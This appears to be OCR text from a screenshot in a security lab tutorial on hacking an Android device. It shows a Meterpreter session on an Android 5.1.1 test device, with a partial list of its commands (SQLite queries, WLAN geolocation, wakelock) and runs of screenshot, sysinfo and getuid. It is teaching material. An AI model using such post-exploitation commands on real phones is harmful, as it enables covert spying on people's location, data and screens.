 Terminal Shell Edit View Window Help 100% Wed Mar 20 7:19:53 PM
sambowne — root@kali: ~/apk/whats2 — ssh root@172.16.123.180 — 78×19
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > screenshot
[-] No screenshot data was returned.
[-] With Android, the screenshot command can only capture the host application
. If this payload is hosted in an app without a user interface (default behavi
or), it cannot take screenshots at all.
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1.1 - Linux 4.0.9+ (i686)
Meterpreter : dalvik/android
meterpreter > getuid
Server username: u0_a53
meterpreter > screenshot
Screenshot saved to: /root/apk/whats2/euqOvbra.jpeg
meterpreter >
References
Lab: Hacking an Android Dev
Posted 3-15-19 by Sam Bow
-y added to purge command
NEXT